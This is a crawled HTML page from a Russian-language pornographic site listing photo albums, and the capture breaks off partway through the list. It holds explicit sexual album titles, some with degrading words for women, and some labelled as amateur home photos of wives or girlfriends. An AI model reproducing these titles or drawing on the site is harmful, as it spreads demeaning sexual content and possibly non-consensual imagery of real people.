

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://huyamba.info/albums/
body_size: 18764
content:
<!DOCTYPE html>                 
<html lang="ru">
<head>   
<title>Самые Новые порно фото! Голые зрелые женщины и молодые девушки!</title>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
<meta name="description" content="Все фото альбомы! Смотреть порно фото обычных русских девушек и профессиональные фото порнозвезд и знаменитостей на Хуямба!"/>
<meta name="viewport" content="width=device-width, initial-scale=1.0,maximum-scale=5.0"/>
<link rel="icon" href="https://huyamba.info/favicon.ico" type="image/x-icon"/>
<link rel="shortcut icon" href="https://huyamba.info/favicon.ico" type="image/x-icon"/>
<link rel="icon" type="image/png" href="/favicon-96x96.png" sizes="96x96" />
<link rel="icon" type="image/svg+xml" href="/favicon.svg" />
<link rel="shortcut icon" href="/favicon.ico" />
<link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png" />
<meta name="apple-mobile-web-app-title" content="Хуямба" />
<link rel="manifest" href="/site.webmanifest" />
 

  <link href="https://huyamba.info/static/styles/swiper.css?v=2.1" rel="stylesheet" type="text/css"/>
  <link href="https://huyamba.info/static/styles/select2.css?v=2.1" rel="stylesheet" type="text/css"/>
  <link href="https://huyamba.info/static/styles/all.css?v=1764195663" rel="stylesheet" type="text/css"/>
  <link href="https://huyamba.info/static/styles/jquery.fancybox-metal.css?v=2.1" rel="stylesheet" type="text/css"/>

	<script>
		var pageContext = {
															loginUrl: 'https://huyamba.info/login-required/',
			animation: '200'
		};
	</script>

    
			<link href="https://huyamba.info/albums/rss/" rel="alternate" type="application/rss+xml"/>
		
      <link rel="canonical" href="https://huyamba.info/albums/"/>
    <link rel="alternate" media="only screen and (max-width: 640px)" href="https://rt.huyamba.name/albums/"/>
    <meta property="og:url" content="https://huyamba.info/albums/"/>
  			<meta property="og:title" content="Самые Новые порно фото! Голые зрелые женщины и молодые девушки!"/>
				<meta property="og:image" content="https://huyamba.info/static/images/logo.svg"/>
	  <meta property="og:image:width" content="1200">
  <meta property="og:image:height" content="630">
			<meta property="og:description" content="Все фото альбомы! Смотреть порно фото обычных русских девушек и профессиональные фото порнозвезд и знаменитостей на Хуямба!"/>
				<meta property="og:type" content="website"/>
		</head>

<body class="dark"> 
  <div class="wrapper">
    <header class="header">
      <div class="container">
        <div class="header-holder">
          <button aria-label="button" class="hamburger" data-attr-hamburger="">
						<svg class="svg-icon">
							<use xlink:href="#icon-menu"></use>
						</svg>
					</button>
          <div class="logo">
            <a href="https://huyamba.info/">
              <img width="244" height="54" src="https://huyamba.info/static/images/logo.svg" alt="Хуямба" /> 
            </a>
					</div>
          <div class="header-panel">
            <div class="search-frame"> 
              <form class="form form-js" id="search_form" action="https://huyamba.info/search/" method="get" data-url="https://huyamba.info/search/%QUERY%/">
                <div class="wrapped">
                  <input type="text" name="q" placeholder="Поиск" value=""/>
                  <div class="search-dropped videos" data-attr-menu="">
										<button class="button" data-attr-btn="" type="button">
											<svg class="svg-icon video js-main-video">
												<use xlink:href="#icon-video"></use>
											</svg>
                      <svg class="svg-icon js-main-image">
                        <use xlink:href="#icon-image"></use>
                      </svg>
                      <svg class="svg-icon js-main-model">
                        <use xlink:href="#icon-model"></use>
                      </svg>
											<svg class="svg-icon arrow">
												<use xlink:href="#icon-arrow-down"></use>
											</svg>
										</button>
										<div class="search-hidden" data-attr-dropped="">
											<div class="item js-main-video-item active">
												<div class="link">
													<svg class="svg-icon">
														<use xlink:href="#icon-video-second"></use>
													</svg>
													<span>Видео</span>
												</div>
											</div>
											<div class="item js-main-image-item">
												<div class="link">
													<svg class="svg-icon">
														<use xlink:href="#icon-image"></use>
													</svg>
													<span>Фото</span>
												</div>
											</div>
											<div class="item js-main-model-item">
												<div class="link">
													<svg class="svg-icon">
														<use xlink:href="#icon-model"></use>
													</svg>
													<span>Модели</span>
												</div>
											</div>
										</div>
									</div>
                </div>
                <button aria-label="button" class="btn-search" type="submit">
                  <svg class="svg-icon">
                    <use xlink:href="#icon-search"></use>
                  </svg>
                </button>
              </form>
            </div>
            <button aria-label="button" class="action-search" type="button">
							<svg class="svg-icon">
								<use class="search" xlink:href="#icon-search"></use>
								<use class="close" xlink:href="#icon-close"></use>
							</svg>
						</button>
            <div class="navigation-menu">
              <div class="navigation-header">
                  <div class="group-logo">
                    <a href="https://huyamba.info/">
                      <img width="244" height="54" src="https://huyamba.info/static/images/logo.svg" alt="Хуямба" /> 
                    </a>
                  </div>
                  <button type="button" class="close" data-attr-hamburger-menu="">
                      <svg class="svg-icon">
                          <use xlink:href="#icon-close"></use>
                      </svg>
                  </button>
              </div>
              <ul class="list">
                                
                <li class="item"><a href="https://huyamba.info/"> Главная </a></li>
                <li class="item"><a href="https://huyamba.info/videos/"> Видео </a></li>
                                  <li class="item active"><a href="https://huyamba.info/albums/"> Фото </a></li>
                                                  <li class="item"><a href="https://huyamba.info/categories/"> Категории </a></li>
                                <li class="item"><a href="https://huyamba.info/tags/"> Тэги </a></li>
                                  <li class="item"><a href="https://huyamba.info/models/"> Модели </a></li>
                                                  <li class="item"><a href="https://huyamba.info/community/"> Сообщество </a></li>
                                <li class="item hidden">
                    <a href="https://huyamba.info/upload-video/">
                        <svg class="svg-icon">
                            <use xlink:href="#icon-upload"></use>
                        </svg>
                        <span>Видео</span>
                    </a>
                </li>
                <li class="item hidden">
                    <a href="https://huyamba.info/upload-photos/">
                        <svg class="svg-icon">
                            <use xlink:href="#icon-upload"></use>
                        </svg>
                        <span>Фото</span>
                    </a>
                </li>
                <li class="item hidden">
                    <button type="button" class="switcher-mobile" data-attr-switcher="">
                        <svg class="svg-icon">
                            <use xlink:href="#icon-switcher"></use>
                        </svg>
                        <span data-attr-dark="Темная тема" data-attr-light="Светлая тема"></span>
                    </button>
                </li>
              </ul>

              <div class="auth-box">
                  <div class="wrap">
                      <div class="item">
                                                  <a data-href="https://huyamba.info/login-required/" data-fancybox="ajax" class="btn">
                            <svg class="svg-icon">
                                <use xlink:href="#icon-upload"></use>
                            </svg>
                          </a>
                                              </div>
                      <div class="item">
                          <button type="button" class="btn" data-attr-switcher="">
                              <svg class="svg-icon">
                                  <use xlink:href="#icon-switcher"></use>
                              </svg>
                          </button>
                      </div>
                  </div>
                  <div class="user-box" data-attr-menu="">
                                          <button type="button" class="button" data-attr-btn="">
                          <span class="ava second">
                              <svg class="svg-icon">
                                  <use xlink:href="#icon-user"></use>
                              </svg>
                          </span>
                      </button>
                      <div class="auth-drop" data-attr-dropped="">
                        <div class="group">
                            <div class="box">
                                <a data-href="https://huyamba.info/login/" data-fancybox="ajax" id="login" class="auth-button">
                                    <span>Вход</span>
                                </a>
                            </div>
                            <div class="box">
                                <a data-href="https://huyamba.info/signup/" data-fancybox="ajax" id="signup" class="auth-button second">
                                    <span>Регистрация</span>
                                </a>
                            </div>
                        </div>
                      </div>
                                      </div>
              </div>
            </div>
          </div>
        </div>
      </div>
    </header>
    <main class="main">
<div class="section">
  <div class="container">
          <section class="section-row" id="list_albums_common_albums_list">
 
						
						   
	<div class="headline">
		<h1 class="title">			Новые порно фото альбомы 		</h1>
		
																		<div class="wrap-sort">
						<div class="item">
							<div class="dropped" data-attr-menu="">
								<button class="btn-sort" data-attr-btn="">
									<span>Новые</span>
									<svg class="svg-icon">
										<use xlink:href="#icon-arrow-down"></use>
									</svg>
								</button>
								<div class="drop-sort" data-attr-dropped="" id="list_albums_common_albums_list_sort_list">
																																																										<div class="box">
												<a class="link" href="?by=album_viewed">Лучшие</a>
											</div>
																																								<div class="box">
												<a class="link" href="?by=rating">Топовые</a>
											</div>
																																								<div class="box">
												<a class="link" href="?by=most_commented">Комментируемые</a>
											</div>
																																								<div class="box">
												<a class="link" href="?by=most_favourited">Избранные</a>
											</div>
																											</div>
							</div>
						</div>

							
											</div>
				
										</div>

<div class="second-flex" id="list_albums_common_albums_list_items">
              <div class="item thumb  ">
		        <a class="card-model" href="https://huyamba.info/album/988/" title="Score Special # 198, 50 Plus MILFs">
          <div class="media">
                          <img class="lazy-load" src="[data-uri]" data-original="https://i.huyamba.mobi/contents/albums/preview/300x396/0/988/preview.jpg" alt="Score Special # 198, 50 Plus MILFs" width="300" height="396"/>
                                                                                    <span class="ico-fav-0 " title="В избранные" data-fav-album-id="988" data-fav-type="0"></span>
                                  <span class="ico-fav-1 " title="Смотреть позже" data-fav-album-id="988" data-fav-type="1"></span>
                                          			<div class="sticky">
				<div class="box">
					<svg class="svg-icon">
						<use xlink:href="#icon-image"></use>
					</svg>
					<span>100</span>
				</div>
			</div>
          </div>
		  <div class="content">
			<div class="title">Score Special # 198, 50 Plus MILFs</div>
			<div class="list">
				<div class="box">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>17K</span>
				</div>
				<div class="box">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>1 месяц назад</span>
				</div>
				<div class="box">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>84%</span>
				</div>
			</div>
		  </div>
        </a>
      </div>
          <div class="item thumb  ">
		        <a class="card-model" href="https://huyamba.info/album/975/" title="Изабель сосет большой черный член и трахается с черным">
          <div class="media">
                          <img class="lazy-load" src="[data-uri]" data-original="https://i.huyamba.mobi/contents/albums/preview/300x396/0/975/preview.jpg" alt="Изабель сосет большой черный член и трахается с черным" width="300" height="396"/>
                                                                                    <span class="ico-fav-0 " title="В избранные" data-fav-album-id="975" data-fav-type="0"></span>
                                  <span class="ico-fav-1 " title="Смотреть позже" data-fav-album-id="975" data-fav-type="1"></span>
                                          			<div class="sticky">
				<div class="box">
					<svg class="svg-icon">
						<use xlink:href="#icon-image"></use>
					</svg>
					<span>15</span>
				</div>
			</div>
          </div>
		  <div class="content">
			<div class="title">Изабель сосет большой черный член и трахается с черным</div>
			<div class="list">
				<div class="box">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>7.7K</span>
				</div>
				<div class="box">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>1 месяц назад</span>
				</div>
				<div class="box">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>100%</span>
				</div>
			</div>
		  </div>
        </a>
      </div>
          <div class="item thumb  ">
		        <a class="card-model" href="https://huyamba.info/album/981/" title="Score Special # 339, Winter 2019, 50Plus MILFS">
          <div class="media">
                          <img class="lazy-load" src="[data-uri]" data-original="https://i.huyamba.mobi/contents/albums/preview/300x396/0/981/preview.jpg" alt="Score Special # 339, Winter 2019, 50Plus MILFS" width="300" height="396"/>
                                                                                    <span class="ico-fav-0 " title="В избранные" data-fav-album-id="981" data-fav-type="0"></span>
                                  <span class="ico-fav-1 " title="Смотреть позже" data-fav-album-id="981" data-fav-type="1"></span>
                                          			<div class="sticky">
				<div class="box">
					<svg class="svg-icon">
						<use xlink:href="#icon-image"></use>
					</svg>
					<span>100</span>
				</div>
			</div>
          </div>
		  <div class="content">
			<div class="title">Score Special # 339, Winter 2019, 50Plus MILFS</div>
			<div class="list">
				<div class="box">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>13K</span>
				</div>
				<div class="box">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>1 месяц назад</span>
				</div>
				<div class="box">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>66%</span>
				</div>
			</div>
		  </div>
        </a>
      </div>
          <div class="item thumb  ">
		        <a class="card-model" href="https://huyamba.info/album/980/" title="Симпатичная сучка Imisabel (Marcela Rubita) c подругой">
          <div class="media">
                          <img class="lazy-load" src="[data-uri]" data-original="https://i.huyamba.mobi/contents/albums/preview/300x396/0/980/preview.jpg" alt="Симпатичная сучка Imisabel (Marcela Rubita) c подругой" width="300" height="396"/>
                                                                                    <span class="ico-fav-0 " title="В избранные" data-fav-album-id="980" data-fav-type="0"></span>
                                  <span class="ico-fav-1 " title="Смотреть позже" data-fav-album-id="980" data-fav-type="1"></span>
                                          			<div class="sticky">
				<div class="box">
					<svg class="svg-icon">
						<use xlink:href="#icon-image"></use>
					</svg>
					<span>16</span>
				</div>
			</div>
          </div>
		  <div class="content">
			<div class="title">Симпатичная сучка Imisabel (Marcela Rubita) c подругой</div>
			<div class="list">
				<div class="box">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>14K</span>
				</div>
				<div class="box">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>1 месяц назад</span>
				</div>
				<div class="box">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>86%</span>
				</div>
			</div>
		  </div>
        </a>
      </div>
          <div class="item thumb  ">
		        <a class="card-model" href="https://huyamba.info/album/979/" title="Домашнее порно фото: Кончил прям в неё">
          <div class="media">
                          <img class="lazy-load" src="[data-uri]" data-original="https://i.huyamba.mobi/contents/albums/preview/300x396/0/979/preview.jpg" alt="Домашнее порно фото: Кончил прям в неё" width="300" height="396"/>
                                                                                    <span class="ico-fav-0 " title="В избранные" data-fav-album-id="979" data-fav-type="0"></span>
                                  <span class="ico-fav-1 " title="Смотреть позже" data-fav-album-id="979" data-fav-type="1"></span>
                                          			<div class="sticky">
				<div class="box">
					<svg class="svg-icon">
						<use xlink:href="#icon-image"></use>
					</svg>
					<span>1</span>
				</div>
			</div>
          </div>
		  <div class="content">
			<div class="title">Домашнее порно фото: Кончил прям в неё</div>
			<div class="list">
				<div class="box">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>9.8K</span>
				</div>
				<div class="box">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>2 месяца назад</span>
				</div>
				<div class="box">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>76%</span>
				</div>
			</div>
		  </div>
        </a>
      </div>
          <div class="item thumb  ">
		        <a class="card-model" href="https://huyamba.info/album/970/" title="Очаровательная милашка Melody Love разделась до гола">
          <div class="media">
                          <img class="lazy-load" src="[data-uri]" data-original="https://i.huyamba.mobi/contents/albums/preview/300x396/0/970/preview.jpg" alt="Очаровательная милашка Melody Love разделась до гола" width="300" height="396"/>
                                                                                    <span class="ico-fav-0 " title="В избранные" data-fav-album-id="970" data-fav-type="0"></span>
                                  <span class="ico-fav-1 " title="Смотреть позже" data-fav-album-id="970" data-fav-type="1"></span>
                                          			<div class="sticky">
				<div class="box">
					<svg class="svg-icon">
						<use xlink:href="#icon-image"></use>
					</svg>
					<span>15</span>
				</div>
			</div>
          </div>
		  <div class="content">
			<div class="title">Очаровательная милашка Melody Love разделась до гола</div>
			<div class="list">
				<div class="box">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>9.9K</span>
				</div>
				<div class="box">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>2 месяца назад</span>
				</div>
				<div class="box">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>100%</span>
				</div>
			</div>
		  </div>
        </a>
      </div>
          <div class="item thumb  ">
		        <a class="card-model" href="https://huyamba.info/album/969/" title="Порно фото из русского порнофильма Чапаев (2003)">
          <div class="media">
                          <img class="lazy-load" src="[data-uri]" data-original="https://i.huyamba.mobi/contents/albums/preview/300x396/0/969/preview.jpg" alt="Порно фото из русского порнофильма Чапаев (2003)" width="300" height="396"/>
                                                                                    <span class="ico-fav-0 " title="В избранные" data-fav-album-id="969" data-fav-type="0"></span>
                                  <span class="ico-fav-1 " title="Смотреть позже" data-fav-album-id="969" data-fav-type="1"></span>
                                          			<div class="sticky">
				<div class="box">
					<svg class="svg-icon">
						<use xlink:href="#icon-image"></use>
					</svg>
					<span>130</span>
				</div>
			</div>
          </div>
		  <div class="content">
			<div class="title">Порно фото из русского порнофильма Чапаев (2003)</div>
			<div class="list">
				<div class="box">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>22K</span>
				</div>
				<div class="box">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>2 месяца назад</span>
				</div>
				<div class="box">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>71%</span>
				</div>
			</div>
		  </div>
        </a>
      </div>
          <div class="item thumb  ">
		        <a class="card-model" href="https://huyamba.info/album/968/" title="Худая блондинка отомстила мужу за измену с большим членом">
          <div class="media">
                          <img class="lazy-load" src="[data-uri]" data-original="https://i.huyamba.mobi/contents/albums/preview/300x396/0/968/preview.jpg" alt="Худая блондинка отомстила мужу за измену с большим членом" width="300" height="396"/>
                                                                                    <span class="ico-fav-0 " title="В избранные" data-fav-album-id="968" data-fav-type="0"></span>
                                  <span class="ico-fav-1 " title="Смотреть позже" data-fav-album-id="968" data-fav-type="1"></span>
                                          			<div class="sticky">
				<div class="box">
					<svg class="svg-icon">
						<use xlink:href="#icon-image"></use>
					</svg>
					<span>50</span>
				</div>
			</div>
          </div>
		  <div class="content">
			<div class="title">Худая блондинка отомстила мужу за измену с большим членом</div>
			<div class="list">
				<div class="box">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>21K</span>
				</div>
				<div class="box">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>2 месяца назад</span>
				</div>
				<div class="box">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>75%</span>
				</div>
			</div>
		  </div>
        </a>
      </div>
          <div class="item thumb  ">
		        <a class="card-model" href="https://huyamba.info/album/966/" title="Сочная Диана с огромными дойками">
          <div class="media">
                          <img class="lazy-load" src="[data-uri]" data-original="https://i.huyamba.mobi/contents/albums/preview/300x396/0/966/preview.jpg" alt="Сочная Диана с огромными дойками" width="300" height="396"/>
                                                                                    <span class="ico-fav-0 " title="В избранные" data-fav-album-id="966" data-fav-type="0"></span>
                                  <span class="ico-fav-1 " title="Смотреть позже" data-fav-album-id="966" data-fav-type="1"></span>
                                          			<div class="sticky">
				<div class="box">
					<svg class="svg-icon">
						<use xlink:href="#icon-image"></use>
					</svg>
					<span>9</span>
				</div>
			</div>
          </div>
		  <div class="content">
			<div class="title">Сочная Диана с огромными дойками</div>
			<div class="list">
				<div class="box">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>2.5K</span>
				</div>
				<div class="box">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>2 месяца назад</span>
				</div>
				<div class="box">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>100%</span>
				</div>
			</div>
		  </div>
        </a>
      </div>
          <div class="item thumb  ">
		        <a class="card-model" href="https://huyamba.info/album/938/" title="Глубокая анальная пропасть 3 | Sammie Rhodes, Chastity Lynn">
          <div class="media">
                          <img class="lazy-load" src="[data-uri]" data-original="https://i.huyamba.mobi/contents/albums/preview/300x396/0/938/preview.jpg" alt="Глубокая анальная пропасть 3 | Sammie Rhodes, Chastity Lynn" width="300" height="396"/>
                                                                                    <span class="ico-fav-0 " title="В избранные" data-fav-album-id="938" data-fav-type="0"></span>
                                  <span class="ico-fav-1 " title="Смотреть позже" data-fav-album-id="938" data-fav-type="1"></span>
                                          			<div class="sticky">
				<div class="box">
					<svg class="svg-icon">
						<use xlink:href="#icon-image"></use>
					</svg>
					<span>176</span>
				</div>
			</div>
          </div>
		  <div class="content">
			<div class="title">Глубокая анальная пропасть 3 | Sammie Rhodes, Chastity Lynn</div>
			<div class="list">
				<div class="box">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>9.9K</span>
				</div>
				<div class="box">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>2 месяца назад</span>
				</div>
				<div class="box">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>100%</span>
				</div>
			</div>
		  </div>
        </a>
      </div>
          <div class="item thumb  ">
		        <a class="card-model" href="https://huyamba.info/album/898/" title="Глубокая анальная пропасть 3 | порно фото с тремя сучками">
          <div class="media">
                          <img class="lazy-load" src="[data-uri]" data-original="https://i.huyamba.mobi/contents/albums/preview/300x396/0/898/preview.jpg" alt="Глубокая анальная пропасть 3 | порно фото с тремя сучками" width="300" height="396"/>
                                                                                    <span class="ico-fav-0 " title="В избранные" data-fav-album-id="898" data-fav-type="0"></span>
                                  <span class="ico-fav-1 " title="Смотреть позже" data-fav-album-id="898" data-fav-type="1"></span>
                                          			<div class="sticky">
				<div class="box">
					<svg class="svg-icon">
						<use xlink:href="#icon-image"></use>
					</svg>
					<span>383</span>
				</div>
			</div>
          </div>
		  <div class="content">
			<div class="title">Глубокая анальная пропасть 3 | порно фото с тремя сучками</div>
			<div class="list">
				<div class="box">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>8.2K</span>
				</div>
				<div class="box">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>2 месяца назад</span>
				</div>
				<div class="box">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>0%</span>
				</div>
			</div>
		  </div>
        </a>
      </div>
          <div class="item thumb  ">
		        <a class="card-model" href="https://huyamba.info/album/826/" title="Shane Diesel & Ramon vs. Erika Xstacy">
          <div class="media">
                          <img class="lazy-load" src="[data-uri]" data-original="https://i.huyamba.mobi/contents/albums/preview/300x396/0/826/preview.jpg" alt="Shane Diesel & Ramon vs. Erika Xstacy" width="300" height="396"/>
                                                                                    <span class="ico-fav-0 " title="В избранные" data-fav-album-id="826" data-fav-type="0"></span>
                                  <span class="ico-fav-1 " title="Смотреть позже" data-fav-album-id="826" data-fav-type="1"></span>
                                          			<div class="sticky">
				<div class="box">
					<svg class="svg-icon">
						<use xlink:href="#icon-image"></use>
					</svg>
					<span>50</span>
				</div>
			</div>
          </div>
		  <div class="content">
			<div class="title">Shane Diesel & Ramon vs. Erika Xstacy</div>
			<div class="list">
				<div class="box">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>9.8K</span>
				</div>
				<div class="box">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>2 месяца назад</span>
				</div>
				<div class="box">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>90%</span>
				</div>
			</div>
		  </div>
        </a>
      </div>
          <div class="item thumb  ">
		        <a class="card-model" href="https://huyamba.info/album/894/" title="Глубокая анальная пропасть 3 | Jayda Diamonde">
          <div class="media">
                          <img class="lazy-load" src="[data-uri]" data-original="https://i.huyamba.mobi/contents/albums/preview/300x396/0/894/preview.jpg" alt="Глубокая анальная пропасть 3 | Jayda Diamonde" width="300" height="396"/>
                                                                                    <span class="ico-fav-0 " title="В избранные" data-fav-album-id="894" data-fav-type="0"></span>
                                  <span class="ico-fav-1 " title="Смотреть позже" data-fav-album-id="894" data-fav-type="1"></span>
                                          			<div class="sticky">
				<div class="box">
					<svg class="svg-icon">
						<use xlink:href="#icon-image"></use>
					</svg>
					<span>242</span>
				</div>
			</div>
          </div>
		  <div class="content">
			<div class="title">Глубокая анальная пропасть 3 | Jayda Diamonde</div>
			<div class="list">
				<div class="box">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>14K</span>
				</div>
				<div class="box">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>2 месяца назад</span>
				</div>
				<div class="box">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>79%</span>
				</div>
			</div>
		  </div>
        </a>
      </div>
          <div class="item thumb  ">
		        <a class="card-model" href="https://huyamba.info/album/949/" title="Домашнее порно фото: Секси девушка">
          <div class="media">
                          <img class="lazy-load" src="[data-uri]" data-original="https://i.huyamba.mobi/contents/albums/preview/300x396/0/949/preview.jpg" alt="Домашнее порно фото: Секси девушка" width="300" height="396"/>
                                                                                    <span class="ico-fav-0 " title="В избранные" data-fav-album-id="949" data-fav-type="0"></span>
                                  <span class="ico-fav-1 " title="Смотреть позже" data-fav-album-id="949" data-fav-type="1"></span>
                                          			<div class="sticky">
				<div class="box">
					<svg class="svg-icon">
						<use xlink:href="#icon-image"></use>
					</svg>
					<span>136</span>
				</div>
			</div>
          </div>
		  <div class="content">
			<div class="title">Домашнее порно фото: Секси девушка</div>
			<div class="list">
				<div class="box">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>12K</span>
				</div>
				<div class="box">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>2 месяца назад</span>
				</div>
				<div class="box">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>92%</span>
				</div>
			</div>
		  </div>
        </a>
      </div>
          <div class="item thumb  ">
		        <a class="card-model" href="https://huyamba.info/album/955/" title="Порномодель Оксана Деменко">
          <div class="media">
                          <img class="lazy-load" src="[data-uri]" data-original="https://i.huyamba.mobi/contents/albums/preview/300x396/0/955/preview.jpg" alt="Порномодель Оксана Деменко" width="300" height="396"/>
                                                                                    <span class="ico-fav-0 " title="В избранные" data-fav-album-id="955" data-fav-type="0"></span>
                                  <span class="ico-fav-1 " title="Смотреть позже" data-fav-album-id="955" data-fav-type="1"></span>
                                          			<div class="sticky">
				<div class="box">
					<svg class="svg-icon">
						<use xlink:href="#icon-image"></use>
					</svg>
					<span>121</span>
				</div>
			</div>
          </div>
		  <div class="content">
			<div class="title">Порномодель Оксана Деменко</div>
			<div class="list">
				<div class="box">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>7.2K</span>
				</div>
				<div class="box">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>3 месяца назад</span>
				</div>
				<div class="box">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>100%</span>
				</div>
			</div>
		  </div>
        </a>
      </div>
          <div class="item thumb  ">
		        <a class="card-model" href="https://huyamba.info/album/904/" title="Домашние любительские порно фото замужней шлюшки жены">
          <div class="media">
                          <img class="lazy-load" src="[data-uri]" data-original="https://i.huyamba.mobi/contents/albums/preview/300x396/0/904/preview.jpg" alt="Домашние любительские порно фото замужней шлюшки жены" width="300" height="396"/>
                                                                                    <span class="ico-fav-0 " title="В избранные" data-fav-album-id="904" data-fav-type="0"></span>
                                  <span class="ico-fav-1 " title="Смотреть позже" data-fav-album-id="904" data-fav-type="1"></span>
                                          			<div class="sticky">
				<div class="box">
					<svg class="svg-icon">
						<use xlink:href="#icon-image"></use>
					</svg>
					<span>21</span>
				</div>
			</div>
          </div>
		  <div class="content">
			<div class="title">Домашние любительские порно фото замужней шлюшки жены</div>
			<div class="list">
				<div class="box">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>6.9K</span>
				</div>
				<div class="box">
					<svg class="svg-icon">
